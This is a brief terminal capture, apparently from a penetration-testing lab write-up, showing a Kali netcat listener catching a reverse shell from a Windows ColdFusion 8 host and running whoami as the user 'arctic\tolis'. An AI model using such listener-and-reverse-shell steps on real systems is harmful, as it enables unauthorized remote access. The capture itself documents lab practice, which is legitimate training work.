 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.11] 49354
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>